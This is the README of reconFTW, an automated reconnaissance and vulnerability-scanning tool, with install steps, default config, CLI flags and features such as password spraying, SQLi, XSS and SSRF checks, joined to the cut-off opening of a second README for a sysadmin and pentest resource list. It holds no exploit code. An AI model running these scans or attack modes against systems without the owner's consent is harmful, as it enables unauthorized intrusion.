<a href="https://github.com/six2dez/reconftw"><img src="https://github.com/six2dez/reconftw/blob/main/images/banner.png" alt="reconftw"></a>
<br>
reconFTW
<br>
</h1>
<p align="center">
<a href="https://github.com/six2dez/reconftw/releases/tag/v2.3.1">
<img src="https://img.shields.io/badge/release-v2.3.1-green">
</a>
</a>
<a href="https://www.gnu.org/licenses/gpl-3.0.en.html">
<img src="https://img.shields.io/badge/license-GPL3-_red.svg">
</a>
<a href="https://twitter.com/Six2dez1">
<img src="https://img.shields.io/badge/twitter-%40Six2dez1-blue">
</a>
<a href="https://github.com/six2dez/reconftw/issues?q=is%3Aissue+is%3Aclosed">
<img src="https://img.shields.io/github/issues-closed-raw/six2dez/reconftw.svg">
</a>
<a href="https://github.com/six2dez/reconftw/wiki">
<img src="https://img.shields.io/badge/doc-wiki-blue.svg">
</a>
<a href="https://t.me/joinchat/H5bAaw3YbzzmI5co">
<img src="https://img.shields.io/badge/telegram-@ReconFTW-blue.svg">
</a>
<a href="https://hub.docker.com/r/six2dez/reconftw">
<img alt="Docker Cloud Build Status" src="https://img.shields.io/docker/cloud/build/six2dez/reconftw">
</a>
</p>
<h3 align="center">Summary</h3>
**ReconFTW** automates the entire process of reconnaisance for you. It outperforms the work of subdomain enumeration along with various vulnerability checks and obtaining maximum information about your target.
ReconFTW uses lot of techniques (passive, bruteforce, permutations, certificate transparency, source code scraping, analytics, DNS records...) for subdomain enumeration which helps you getting the maximum and the most interesting subdomains so that you be ahead of the competition.
It also performs various vulnerability checks like XSS, Open Redirects, SSRF, CRLF, LFI, SQLi, SSL tests, SSTI, DNS zone transfers, and much more. Along with these, it performs OSINT techniques, directory fuzzing, dorking, ports scanning, screenshots, nuclei scan on your target.
So, what are you waiting for Go! Go! Go! :boom:
📔 Table of Contents
-----------------
- [💿 Installation:](#-installation)
- [a) In your PC/VPS/VM](#a-in-your-pcvpsvm)
- [b) Docker Image 🐳 (3 options)](#b-docker-image--3-options)
- [c) Terraform + Ansible](#c-terraform--ansible)
- [⚙️ Config file:](#️-config-file)
- [Usage:](#usage)
- [Example Usage:](#example-usage)
- [Axiom Support: :cloud:](#axiom-support-cloud)
- [BBRF Support: :computer:](#bbrf-support-computer)
- [Sample video:](#sample-video)
- [:fire: Features :fire:](#fire-features-fire)
- [Osint](#osint)
- [Subdomains](#subdomains)
- [Hosts](#hosts)
- [Webs](#webs)
- [Extras](#extras)
- [Mindmap/Workflow](#mindmapworkflow)
- [Data Keep](#data-keep)
- [Main commands:](#main-commands)
- [How to contribute:](#how-to-contribute)
- [Need help? :information_source:](#need-help-information_source)
- [Support this project](#support-this-project)
- [Buymeacoffee](#buymeacoffee)
- [DigitalOcean referral link](#digitalocean-referral-link)
- [GitHub sponsorship](#github-sponsorship)
- [Sponsors ❤️](#sponsors-️)
- [Thanks :pray:](#thanks-pray)
- [Disclaimer](#disclaimer)
---
# 💿 Installation:
## a) In your PC/VPS/VM
> You can check out our wiki for the installation guide [Installation Guide](https://github.com/six2dez/reconftw/wiki/0.-Installation-Guide) :book:
- Requires [Golang](https://golang.org/dl/) > **1.15.0+** installed and paths correctly set (**$GOPATH**, **$GOROOT**)
```bash
git clone https://github.com/six2dez/reconftw
cd reconftw/
./install.sh
./reconftw.sh -d target.com -r
```
## b) Docker Image 🐳 (3 options)
- Pull the image
```bash
$ docker pull six2dez/reconftw:main
```
- Run the container
```
$ docker run -it --rm \
-v "${PWD}/OutputFolder/":'/reconftw/Recon/' \
six2dez/reconftw:main -d example.com -r
```
However, if you wish to:
1. Dynamically modify the behaviour & function of the image
2. Build your own container
3. Build an Axiom Controller on top of the official image
Please refer to the [Docker](https://github.com/six2dez/reconftw/wiki/4.-Docker) documentation.
## c) Terraform + Ansible
Yes! reconFTW can also be easily deployed with Terraform and Ansible to AWS, if you want to know how to do it, you can check the guide [here](Terraform/README.md)
# ⚙️ Config file:
> A detailed explaintion of config file can be found here [Configuration file](https://github.com/six2dez/reconftw/wiki/3.-Configuration-file) :book:
- Through ```reconftw.cfg``` file the whole execution of the tool can be controlled.
- Hunters can set various scanning modes, execution preferences, tools, config files, APIs/TOKENS, personalized wordlists and much more.
<details>
<br><br>
<summary> :point_right: Click here to view default config file :point_left: </summary>
```yaml
#################################################################
# reconFTW config file #
#################################################################
# General values
tools=~/Tools
SCRIPTPATH="$( cd "$(dirname "$0")" >/dev/null 2>&1 ; pwd -P )"
profile_shell=".$(basename $(echo $SHELL))rc"
reconftw_version=$(git rev-parse --abbrev-ref HEAD)-$(git describe --tags)
generate_resolvers=false
proxy_url="http://127.0.0.1:8080/"
#dir_output=/custom/output/path
# Golang Vars (Comment or change on your own)
export GOROOT=/usr/local/go
export GOPATH=$HOME/go
export PATH=$GOPATH/bin:$GOROOT/bin:$HOME/.local/bin:$PATH
# Tools config files
#NOTIFY_CONFIG=~/.config/notify/provider-config.yaml # No need to define
AMASS_CONFIG=~/.config/amass/config.ini
GITHUB_TOKENS=${tools}/.github_tokens
#CUSTOM_CONFIG=custom_config_path.txt # In case you use a custom config file, uncomment this line and set your files path
# APIs/TOKENS - Uncomment the lines you want removing the '#' at the beginning of the line
#SHODAN_API_KEY="XXXXXXXXXXXXX"
#WHOISXML_API="XXXXXXXXXX"
#XSS_SERVER="XXXXXXXXXXXXXXXXX"
#COLLAB_SERVER="XXXXXXXXXXXXXXXXX"
#slack_channel="XXXXXXXX"
#slack_auth="xoXX-XXX-XXX-XXX"
# File descriptors
DEBUG_STD="&>/dev/null"
DEBUG_ERROR="2>/dev/null"
# Osint
OSINT=true
GOOGLE_DORKS=true
GITHUB_DORKS=true
METADATA=true
EMAILS=true
DOMAIN_INFO=true
IP_INFO=true
METAFINDER_LIMIT=20 # Max 250
# Subdomains
SUBDOMAINS_GENERAL=true
SUBPASSIVE=true
SUBCRT=true
SUBANALYTICS=true
SUBBRUTE=true
SUBSCRAPING=true
SUBPERMUTE=true
SUBTAKEOVER=true
SUBRECURSIVE=true
SUB_RECURSIVE_PASSIVE=false # Uses a lot of API keys queries
SUB_RECURSIVE_BRUTE=false # Needs big disk space and time to resolve
ZONETRANSFER=true
S3BUCKETS=true
REVERSE_IP=false
TLS_PORTS="21,22,25,80,110,135,143,261,271,324,443,448,465,563,614,631,636,664,684,695,832,853,854,990,993,989,990,992,993,994,995,1129,1131,1184,2083,2087,2089,2096,2221,2252,2376,2381,2478,2479,2482,2484,2679,2762,3077,3078,3183,3191,3220,3269,3306,3410,3424,3471,3496,3509,3529,3539,3535,3660,36611,3713,3747,3766,3864,3885,3995,3896,4031,4036,4062,4064,4081,4083,4116,4335,4336,4536,4590,4740,4843,4843,4849,5443,5007,5061,5321,5349,5671,5783,5868,5986,5989,5990,6209,6251,6443,6513,6514,6619,6697,6771,6697,7202,7443,7673,7674,7677,7775,8243,8443,8991,8989,9089,9295,9318,9443,9444,9614,9802,10161,10162,11751,12013,12109,14143,15002,16995,41230,16993,20003"
# Web detection
WEBPROBESIMPLE=true
WEBPROBEFULL=true
WEBSCREENSHOT=true
VIRTUALHOSTS=true
UNCOMMON_PORTS_WEB="81,300,591,593,832,981,1010,1311,1099,2082,2095,2096,2480,3000,3128,3333,4243,4567,4711,4712,4993,5000,5104,5108,5280,5281,5601,5800,6543,7000,7001,7396,7474,8000,8001,8008,8014,8042,8060,8069,8080,8081,8083,8088,8090,8091,8095,8118,8123,8172,8181,8222,8243,8280,8281,8333,8337,8443,8500,8834,8880,8888,8983,9000,9001,9043,9060,9080,9090,9091,9092,9200,9443,9502,9800,9981,10000,10250,11371,12443,15672,16080,17778,18091,18092,20720,32000,55440,55672"
# You can change to aquatone if gowitness fails, comment the one you don't want
AXIOM_SCREENSHOT_MODULE=webscreenshot # Choose between aquatone,gowitness,webscreenshot
# Host
FAVICON=true
PORTSCANNER=true
PORTSCAN_PASSIVE=true
PORTSCAN_ACTIVE=true
CDN_IP=true
# Web analysis
WAF_DETECTION=true
NUCLEICHECK=true
NUCLEI_SEVERITY="info,low,medium,high,critical"
URL_CHECK=true
URL_GF=true
URL_EXT=true
JSCHECKS=true
FUZZ=true
CMS_SCANNER=true
WORDLIST=true
ROBOTSWORDLIST=true
PASSWORD_DICT=true
PASSWORD_MIN_LENGTH=5
PASSWORD_MAX_LENGTH=14
# Vulns
VULNS_GENERAL=false
XSS=true
CORS=true
TEST_SSL=true
OPEN_REDIRECT=true
SSRF_CHECKS=true
CRLF_CHECKS=true
LFI=true
SSTI=true
SQLI=true
BROKENLINKS=true
SPRAY=true
COMM_INJ=true
PROTO_POLLUTION=true
# Extra features
NOTIFICATION=false # Notification for every function
SOFT_NOTIFICATION=false # Only for start/end
DEEP=false
DEEP_LIMIT=500
DEEP_LIMIT2=1500
DIFF=false
REMOVETMP=false
REMOVELOG=false
PROXY=false
SENDZIPNOTIFY=false
PRESERVE=true # set to true to avoid deleting the .called_fn files on really large scans
FFUF_FLAGS="-mc all -fc 404 -ac -sf -s"
# HTTP options
HEADER="User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0"
# Threads
FFUF_THREADS=40
HTTPX_THREADS=50
HTTPX_UNCOMMONPORTS_THREADS=100
GOSPIDER_THREADS=20
BRUTESPRAY_THREADS=20
BRUTESPRAY_CONCURRENCE=10
GAU_THREADS=10
DNSTAKE_THREADS=100
DALFOX_THREADS=200
PUREDNS_PUBLIC_LIMIT=0 # Set between 2000 - 10000 if your router blows up, 0 is unlimited
PUREDNS_TRUSTED_LIMIT=400
PUREDNS_WILDCARDTEST_LIMIT=30
PUREDNS_WILDCARDBATCH_LIMIT=1500000
WEBSCREENSHOT_THREADS=200
GOWITNESS_THREADS=8
RESOLVE_DOMAINS_THREADS=150
PPFUZZ_THREADS=30
DNSVALIDATOR_THREADS=200
INTERLACE_THREADS=10
TLSX_THREADS=1000
# Rate limits
HTTPX_RATELIMIT=150
NUCLEI_RATELIMIT=150
FFUF_RATELIMIT=0
# Timeouts
CMSSCAN_TIMEOUT=3600
FFUF_MAXTIME=900 # Seconds
HTTPX_TIMEOUT=10 # Seconds
HTTPX_UNCOMMONPORTS_TIMEOUT=10 # Seconds
# lists
fuzz_wordlist=${tools}/fuzz_wordlist.txt
lfi_wordlist=${tools}/lfi_wordlist.txt
ssti_wordlist=${tools}/ssti_wordlist.txt
subs_wordlist=${tools}/subdomains.txt
subs_wordlist_big=${tools}/subdomains_big.txt
resolvers=${tools}/resolvers.txt
resolvers_trusted=${tools}/resolvers_trusted.txt
# Axiom Fleet
# Will not start a new fleet if one exist w/ same name and size (or larger)
# AXIOM=false Uncomment only to overwrite command line flags
AXIOM_FLEET_LAUNCH=false
AXIOM_FLEET_NAME="reconFTW"
AXIOM_FLEET_COUNT=5
AXIOM_FLEET_REGIONS="eu-central"
AXIOM_FLEET_SHUTDOWN=true
# This is a script on your reconftw host that might prep things your way...
#AXIOM_POST_START="~/Tools/axiom_config.sh"
AXIOM_EXTRA_ARGS="" # Leave empty if you don't want to add extra arguments
#AXIOM_EXTRA_ARGS="--rm-logs" # Example
# BBRF
BBRF_CONNECTION=false
BBRF_SERVER=https://demo.bbrf.me/bbrf
BBRF_USERNAME="user"
BBRF_PASSWORD="password"
# TERM COLORS
bred='\033[1;31m'
bblue='\033[1;34m'
bgreen='\033[1;32m'
byellow='\033[1;33m'
red='\033[0;31m'
blue='\033[0;34m'
green='\033[0;32m'
yellow='\033[0;33m'
reset='\033[0m'
```
</details>
# Usage:
> Check out the wiki section to know which flag performs what all steps/attacks [Usage Guide](https://github.com/six2dez/reconftw/wiki/2.-Usage-Guide) :book:
**TARGET OPTIONS**
| Flag | Description |
|------|-------------|
| -d | Single Target domain *(example.com)* |
| -l | List of targets *(one per line)* |
| -m | Multiple domain target *(companyName)* |
| -x | Exclude subdomains list *(Out Of Scope)* |
| -i | Include subdomains list *(In Scope)* |
**MODE OPTIONS**
| Flag | Description |
|------|-------------|
| -r | Recon - Full recon process (without attacks like sqli,ssrf,xss,ssti,lfi etc.) |
| -s | Subdomains - Perform only subdomain enumeration, web probing, subdomain takeovers |
| -p | Passive - Perform only passive steps |
| -a | All - Perform whole recon and all active attacks |
| -w | Web - Perform only vulnerability checks/attacks on particular target |
| -n | OSINT - Performs an OSINT scan (no subdomain enumeration and attacks) |
| -c | Custom - Launches specific function against target |
| -h | Help - Show this help menu |
**GENERAL OPTIONS**
| Flag | Description |
|------|-------------|
| --deep | Deep scan (Enable some slow options for deeper scan, _vps intended mode_) |
| -f | Custom config file path |
| -o | Output directory |
| -v | Axiom distributed VPS |
| -q | Rate limit in requests per second |
# Example Usage:
**To perform a full recon on single target**
```bash
./reconftw.sh -d target.com -r
```
**To perform a full recon on a list of targets**
```bash
./reconftw.sh -l sites.txt -r -o /output/directory/
```
**Perform full recon with more time intense tasks** *(VPS intended only)*
```bash
./reconftw.sh -d target.com -r --deep -o /output/directory/
```
**Perform recon in a multi domain target**
```bash
./reconftw.sh -m company -l domains_list.txt -r
```
**Perform recon with axiom integration**
```bash
./reconftw.sh -d target.com -r -v
```
**Perform all steps (whole recon + all attacks) a.k.a. YOLO mode**
```bash
./reconftw.sh -d target.com -a
```
**Show help section**
```bash
./reconftw.sh -h
```
# Axiom Support: :cloud:

> Check out the wiki section for more info [Axiom Support](https://github.com/six2dez/reconftw/wiki/5.-Axiom-version)
* As reconFTW actively hits the target with a lot of web traffic, hence there was a need to move to Axiom distributing the work load among various instances leading to reduction of execution time.
* During the configuration of axiom you need to select `reconftw` as provisoner.
* You can create your own axiom's fleet before running reconFTW or let reconFTW to create and destroy it automatically just modifying reconftw.cfg file.
# BBRF Support: :computer:
* To add reconFTW results to your [BBRF instance](https://github.com/honoki/bbrf-server) just add IP and credentials on reconftw.cfg file section dedicated to bbrf.
* During the execution of the scans the results will be added dinamically when each step ends.
* Even you can set up locally your BBRF instance to be able to visualize your results in a fancy web UI.
# Sample video:

# :fire: Features :fire:
## Osint
- Domain information ([whois](https://github.com/rfc1036/whois) and [amass](https://github.com/OWASP/Amass))
- Emails addresses and users ([theHarvester](https://github.com/laramies/theHarvester) and [emailfinder](https://github.com/Josue87/EmailFinder))
- Password leaks ([pwndb](https://github.com/davidtavarez/pwndb) and [H8mail](https://github.com/khast3x/h8mail))
- Metadata finder ([MetaFinder](https://github.com/Josue87/MetaFinder))
- Google Dorks ([degoogle_hunter](https://github.com/six2dez/degoogle_hunter))
- Github Dorks ([gitdorks_go](https://github.com/damit5/gitdorks_go))
## Subdomains
- Passive ([amass](https://github.com/OWASP/Amass) and [github-subdomains](https://github.com/gwen001/github-subdomains))
- Certificate transparency ([ctfr](https://github.com/UnaPibaGeek/ctfr))
- Bruteforce ([puredns](https://github.com/d3mondev/puredns))
- Permutations ([Gotator](https://github.com/Josue87/gotator))
- JS files & Source Code Scraping ([gospider](https://github.com/jaeles-project/gospider))
- DNS Records ([dnsx](https://github.com/projectdiscovery/dnsx))
- Google Analytics ID ([AnalyticsRelationships](https://github.com/Josue87/AnalyticsRelationships))
- TLS handshake ([tlsx](https://github.com/projectdiscovery/tlsx))
- Recursive search.
- Subdomains takeover ([nuclei](https://github.com/projectdiscovery/nuclei))
- DNS takeover ([dnstake](https://github.com/pwnesia/dnstake))
- DNS Zone Transfer ([dig](https://linux.die.net/man/1/dig))
- Cloud checkers ([S3Scanner](https://github.com/sa7mon/S3Scanner) and [cloud_enum](https://github.com/initstring/cloud_enum))
## Hosts
- IP info ([whoisxmlapi API](https://www.whoisxmlapi.com/)
- CDN checker ([ipcdn](https://github.com/six2dez/ipcdn))
- WAF checker ([wafw00f](https://github.com/EnableSecurity/wafw00f))
- Port Scanner (Active with [nmap](https://github.com/nmap/nmap) and passive with [smap](https://github.com/s0md3v/Smap))
- Port services vulnerability checks ([searchsploit](https://github.com/offensive-security/exploitdb))
- Password spraying ([brutespray](https://github.com/x90skysn3k/brutespray))
## Webs
- Web Prober ([httpx](https://github.com/projectdiscovery/httpx) and [unimap](https://github.com/Edu4rdSHL/unimap))
- Web screenshot ([webscreenshot](https://github.com/maaaaz/webscreenshot) or [gowitness](https://github.com/sensepost/gowitness))
- Web templates scanner ([nuclei](https://github.com/projectdiscovery/nuclei) and [nuclei geeknik](https://github.com/geeknik/the-nuclei-templates.git))
- Url extraction ([waybackurls](https://github.com/tomnomnom/waybackurls), [gau](https://github.com/lc/gau), [gospider](https://github.com/jaeles-project/gospider), [github-endpoints](https://gist.github.com/six2dez/d1d516b606557526e9a78d7dd49cacd3) and [JSA](https://github.com/w9w/JSA))
- URLPatterns Search ([gf](https://github.com/tomnomnom/gf) and [gf-patterns](https://github.com/1ndianl33t/Gf-Patterns))
- XSS ([dalfox](https://github.com/hahwul/dalfox))
- Open redirect ([Oralyzer](https://github.com/r0075h3ll/Oralyzer))
- SSRF (headers [interactsh](https://github.com/projectdiscovery/interactsh) and param values with [ffuf](https://github.com/ffuf/ffuf))
- CRLF ([crlfuzz](https://github.com/dwisiswant0/crlfuzz))
- Favicon Real IP ([fav-up](https://github.com/pielco11/fav-up))
- Javascript analysis ([subjs](https://github.com/lc/subjs), [JSA](https://github.com/w9w/JSA), [xnLinkFinder](https://github.com/xnl-h4ck3r/xnLinkFinder), [getjswords](https://github.com/m4ll0k/BBTz))
- Fuzzing ([ffuf](https://github.com/ffuf/ffuf))
- Cors ([Corsy](https://github.com/s0md3v/Corsy))
- LFI Checks ([ffuf](https://github.com/ffuf/ffuf))
- SQLi Check ([SQLMap](https://github.com/sqlmapproject/sqlmap))
- SSTI ([ffuf](https://github.com/ffuf/ffuf))
- CMS Scanner ([CMSeeK](https://github.com/Tuhinshubhra/CMSeeK))
- SSL tests ([testssl](https://github.com/drwetter/testssl.sh))
- Broken Links Checker ([gospider](https://github.com/jaeles-project/gospider))
- Prototype Pollution ([ppfuzz](https://github.com/dwisiswant0/ppfuzz))
- URL sorting by extension
- Wordlist generation
- Passwords dictionary creation ([pydictor](https://github.com/LandGrey/pydictor))
## Extras
- Multithread ([Interlace](https://github.com/codingo/Interlace))
- Custom resolvers generated list ([dnsvalidator](https://github.com/vortexau/dnsvalidator))
- Docker container included and [DockerHub](https://hub.docker.com/r/six2dez/reconftw) integration
- Ansible + Terraform deployment over AWS
- Allows IP/CIDR as target
- Resume the scan from last performed step
- Custom output folder option
- All in one installer/updater script compatible with most distros
- Diff support for continuous running (cron mode)
- Support for targets with multiple domains
- Raspberry Pi/ARM support
- 6 modes (recon, passive, subdomains, web, osint and all)
- Out of Scope Support
- Notification system with Slack, Discord and Telegram ([notify](https://github.com/projectdiscovery/notify)) and sending zipped results support
# Mindmap/Workflow

## Data Keep
Follow these simple steps to end up having a private repository with your `API Keys` and `/Recon` data.
* Create a private __blank__ repository on `Git(Hub|Lab)` (Take into account size limits regarding Recon data upload)
* Clone your project: `git clone https://gitlab.com/example/reconftw-data`
* Get inside the cloned repository: `cd reconftw-data`
* Create branch with an empty commit: `git commit --allow-empty -m "Empty commit"`
* Add official repo as a new remote: `git remote add upstream https://github.com/six2dez/reconftw` (`upstream` is an example)
* Update upstream's repo: `git fetch upstream`
* Rebase current branch with the official one: `git rebase upstream/main master`
### Main commands:
* Upload changes to your personal repo: `git add . && git commit -m "Data upload" && git push origin master`
* Update tool anytime: `git fetch upstream && git rebase upstream/main master`
## How to contribute:
If you want to contribute to this project you can do it in multiple ways:
- Submitting an [issue](https://github.com/six2dez/reconftw/issues/new/choose) because you have found a bug or you have any suggestion or request.
- Making a Pull Request from [dev](https://github.com/six2dez/reconftw/tree/dev) branch because you want to improve the code or add something to the script.
## Need help? :information_source:
- Take a look at the [wiki](https://github.com/six2dez/reconftw/wiki) section.
- Check [FAQ](https://github.com/six2dez/reconftw/wiki/7.-FAQs) for commonly asked questions.
- Ask for help in the [Telegram group](https://t.me/joinchat/TO_R8NYFhhbmI5co)
## Support this project
### Buymeacoffee
[<img src="https://cdn.buymeacoffee.com/buttons/v2/default-green.png">](https://www.buymeacoffee.com/six2dez)
### DigitalOcean referral link
<a href="https://www.digitalocean.com/?refcode=f362a6e193a1&utm_campaign=Referral_Invite&utm_medium=Referral_Program&utm_source=badge"><img src="https://web-platforms.sfo2.cdn.digitaloceanspaces.com/WWW/Badge%201.svg" alt="DigitalOcean Referral Badge" /></a>
### GitHub sponsorship
[Sponsor](https://github.com/sponsors/six2dez)
# Sponsors ❤️
**This section shows the current financial sponsors of this project**
[<img src="https://pbs.twimg.com/profile_images/1360304248534282240/MomOFi40_400x400.jpg" width="100" height=auto>](https://github.com/0xtavian)
[<img src="https://pbs.twimg.com/profile_images/1509304017993752578/qqcKUKZb_400x400.jpg" width="100" height=auto>](https://github.com/geeknik)
# Thanks :pray:
* Thank you for lending a helping hand towards the development of the project!
- [Spyse](https://spyse.com/)
- [Networksdb](https://networksdb.io/)
- [Intelx](https://intelx.io/)
- [BinaryEdge](https://www.binaryedge.io/)
- [Censys](https://censys.io/)
- [CIRCL](https://www.circl.lu/)
- [Whoxy](https://www.whoxy.com/)
# Disclaimer
Usage of this program for attacking targets without consent is illegal. It is the user's responsibility to obey all applicable laws. The developer assumes no liability and is not responsible for any misuse or damage caused by this program. Please use responsibly.
The material contained in this repository is licensed under GNU GPLv3.
|
<p align="center">
<a href="https://github.com/trimstray/the-book-of-secret-knowledge">
<img src="https://github.com/trimstray/the-book-of-secret-knowledge/blob/master/static/img/the-book-of-secret-knowledge-preview.png" alt="Master">
</a>
</p>
<p align="center">"<i>Knowledge is powerful, be careful how you use it!</i>"</p>
<h4 align="center">A collection of inspiring lists, manuals, cheatsheets, blogs, hacks, one-liners, cli/web tools, and more.</h4>
<br>
<p align="center">
<a href="https://github.com/trimstray/the-book-of-secret-knowledge/pulls">
<img src="https://img.shields.io/badge/PRs-welcome-brightgreen.svg?longCache=true" alt="Pull Requests">
</a>
<a href="LICENSE.md">
<img src="https://img.shields.io/badge/License-MIT-lightgrey.svg?longCache=true" alt="MIT License">
</a>
</p>
<p align="center">
<a href="https://twitter.com/trimstray" target="_blank">
<img src="https://img.shields.io/twitter/follow/trimstray.svg?logo=twitter">
</a>
</p>
<div align="center">
<sub>Created by
<a href="https://twitter.com/trimstray">trimstray</a> and
<a href="https://github.com/trimstray/the-book-of-secret-knowledge/graphs/contributors">contributors</a>
</div>
<br>
****
## :notebook_with_decorative_cover: What is it?
This repository is a collection of various materials and tools that I use every day in my work. It contains a lot of useful information gathered in one piece. It is an invaluable source of knowledge for me that I often look back on.
## :restroom: For whom?
For everyone, really. Here everyone can find their favourite tastes. But to be perfectly honest, it is aimed towards System and Network administrators, DevOps, Pentesters, and Security Researchers.
## :information_source: Contributing
If you find something which doesn't make sense, or something doesn't seem right, please make a pull request and please add valid and well-reasoned explanations about your changes or comments.
A few simple rules for this project:
- inviting and clear
- not tiring
- useful
These below rules may be better:
- easy to contribute to (Markdown + HTML ...)
- easy to find (simple TOC, maybe it's worth extending them?)
Url marked **\*** is temporary unavailable. Please don't delete it without confirming that it has permanently expired.
Before adding a pull request, please see the **[contributing guidelines](.github/CONTRIBUTING.md)**. You should also remember about this:
```diff
+ This repository is not meant to contain everything but only good quality stuff.
```
All **suggestions/PR** are welcome!
### Code Contributors
This project exists thanks to all the people who contribute.
<a href="https://github.com/trimstray/the-book-of-secret-knowledge/graphs/contributors"><img src="https://opencollective.com/the-book-of-secret-knowledge/contributors.svg?width=890&button=false"></a>
### Financial Contributors
<p align="left">
<a href="https://opencollective.com/the-book-of-secret-knowledge" alt="Financial Contributors on Open Collective">
<img src="https://img.shields.io/opencollective/backers/the-book-of-secret-knowledge?style=for-the-badge&color=FF4500&labelColor=A9A9A9"></a>
</a>
<a href="https://opencollective.com/the-book-of-secret-knowledge" alt="Financial Contributors on Open Collective">
<img src="https://img.shields.io/opencollective/sponsors/the-book-of-secret-knowledge?style=for-the-badge&color=FF4500&labelColor=A9A9A9"></a>
</a>
</p>
## :gift_heart: Support
If this project is useful and important for you or if you really like _the-book-of-secret-knowledge_, you can bring **positive energy** by giving some **good words** or **supporting this project**. Thank you!
## :newspaper: RSS Feed & Updates
GitHub exposes an [RSS/Atom](https://github.com/trimstray/the-book-of-secret-knowledge/commits.atom) feed of the commits, which may also be useful if you want to be kept informed about all changes.
## :ballot_box_with_check: ToDo
- [ ] Add new stuff...
- [ ] Add useful shell functions
- [ ] Add one-liners for collection tools (eg. CLI Tools)
- [ ] Sort order in lists
New items are also added on a regular basis.
## :anger: Table of Contents
Only main chapters:
- **[CLI Tools](#cli-tools-toc)**
- **[GUI Tools](#gui-tools-toc)**
- **[Web Tools](#web-tools-toc)**
- **[Systems/Services](#systemsservices-toc)**
- **[Networks](#networks-toc)**
- **[Containers/Orchestration](#containersorchestration-toc)**
- **[Manuals/Howtos/Tutorials](#manualshowtostutorials-toc)**
- **[Inspiring Lists](#inspiring-lists-toc)**
- **[Blogs/Podcasts/Videos](#blogspodcastsvideos-toc)**
- **[Hacking/Penetration Testing](#hackingpenetration-testing-toc)**
- **[Your daily knowledge and news](#your-daily-knowledge-and-news-toc)**
- **[Other Cheat Sheets](#other-cheat-sheets-toc)**
- **[One-liners](#one-liners-toc)**
- **[Shell functions](#shell-functions-toc)**
## :trident: The Book of Secret Knowledge (Chapters)
#### CLI Tools [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: Shells
<p>
:small_orange_diamond: <a href="https://www.gnu.org/software/bash/"><b>GNU Bash</b></a> - is an sh-compatible shell that incorporates useful features from the Korn shell and C shell.<br>
:small_orange_diamond: <a href="https://www.zsh.org/"><b>Zsh</b></a> - is a shell designed for interactive use, although it is also a powerful scripting language.<br>
:small_orange_diamond: <a href="https://tcl-lang.org/"><b>tclsh</b></a> - is a very powerful cross-platform shell, suitable for a huge range of uses.<br>
:small_orange_diamond: <a href="https://github.com/Bash-it/bash-it"><b>bash-it</b></a> - is a framework for using, developing and maintaining shell scripts and custom commands.<br>
:small_orange_diamond: <a href="https://ohmyz.sh/"><b>Oh My ZSH!</b></a> - is the best framework for managing your Zsh configuration.<br>
:small_orange_diamond: <a href="https://github.com/oh-my-fish/oh-my-fish"><b>Oh My Fish</b></a> - the Fishshell framework.<br>
:small_orange_diamond: <a href="https://github.com/starship/starship"><b>Starship</b></a> - the cross-shell prompt written in Rust.<br>
:small_orange_diamond: <a href="https://github.com/romkatv/powerlevel10k"><b>powerlevel10k</b></a> - is a fast reimplementation of Powerlevel9k ZSH theme.<br>
</p>
##### :black_small_square: Shell plugins
<p>
:small_orange_diamond: <a href="https://github.com/rupa/z"><b>z</b></a> - tracks the folder you use the most and allow you to jump, without having to type the whole path.<br>
:small_orange_diamond: <a href="https://github.com/junegunn/fzf"><b>fzf</b></a> - is a general-purpose command-line fuzzy finder.<br>
:small_orange_diamond: <a href="https://github.com/zsh-users/zsh-autosuggestions"><b>zsh-autosuggestions</b></a> - Fish-like autosuggestions for Zsh.<br>
:small_orange_diamond: <a href="https://github.com/zsh-users/zsh-syntax-highlighting"><b>zsh-syntax-highlighting</b></a> - Fish shell like syntax highlighting for Zsh.<br>
:small_orange_diamond: <a href="https://github.com/unixorn/awesome-zsh-plugins"><b>Awesome ZSH Plugins</b></a> - A list of frameworks, plugins, themes and tutorials for ZSH.<br>
</p>
##### :black_small_square: Managers
<p>
:small_orange_diamond: <a href="https://midnight-commander.org/"><b>Midnight Commander</b></a> - is a visual file manager, licensed under GNU General Public License.<br>
:small_orange_diamond: <a href="https://github.com/ranger/ranger"><b>ranger</b></a> - is a VIM-inspired filemanager for the console.<br>
:small_orange_diamond: <a href="https://github.com/jarun/nnn"><b>nnn</b></a> - is a tiny, lightning fast, feature-packed file manager.<br>
:small_orange_diamond: <a href="https://www.gnu.org/software/screen/"><b>screen</b></a> - is a full-screen window manager that multiplexes a physical terminal.<br>
:small_orange_diamond: <a href="https://github.com/tmux/tmux/wiki"><b>tmux</b></a> - is a terminal multiplexer, lets you switch easily between several programs in one terminal.<br>
:small_orange_diamond: <a href="https://github.com/peikk0/tmux-cssh"><b>tmux-cssh</b></a> - is a tool to set comfortable and easy to use functionality, clustering and synchronizing tmux-sessions.<br>
</p>
##### :black_small_square: Text editors
<p>
:small_orange_diamond: <a href="http://ex-vi.sourceforge.net/"><b>vi</b></a> - is one of the most common text editors on Unix.<br>
:small_orange_diamond: <a href="https://www.vim.org/"><b>vim</b></a> - is a highly configurable text editor.<br>
:small_orange_diamond: <a href="https://www.gnu.org/software/emacs/"><b>emacs</b></a> - is an extensible, customizable, free/libre text editor, and more.<br>
:small_orange_diamond: <a href="https://github.com/zyedidia/micro"><b>micro</b></a> - is a modern and intuitive terminal-based text editor.<br>
:small_orange_diamond: <a href="https://neovim.io/"><b>neovim</b></a> - is a free open source, powerful, extensible and usable code editor.<br>
:small_orange_diamond: <a href="https://www.spacemacs.org/"><b>spacemacs</b></a> - a community-driven Emacs distribution.<br>
:small_orange_diamond: <a href="https://spacevim.org/"><b>spacevim</b></a> - a community-driven vim distribution.<br>
</p>
##### :black_small_square: Files and directories
<p>
:small_orange_diamond: <a href="https://github.com/sharkdp/fd"><b>fd</b></a> - is a simple, fast and user-friendly alternative to find.<br>
:small_orange_diamond: <a href="https://dev.yorhel.nl/ncdu"><b>ncdu</b></a> - is an easy to use, fast disk usage analyzer.<br>
</p>
##### :black_small_square: Network
<p>
:small_orange_diamond: <a href="https://www.putty.org/"><b>PuTTY</b></a> - is an SSH and telnet client, developed originally by Simon Tatham.<br>
:small_orange_diamond: <a href="https://mosh.org/"><b>Mosh</b></a> - is a SSH wrapper designed to keep a SSH session alive over a volatile connection.<br>
:small_orange_diamond: <a href="https://eternalterminal.dev/"><b>Eternal Terminal</b></a> - enables mouse-scrolling and tmux commands inside the SSH session.<br>
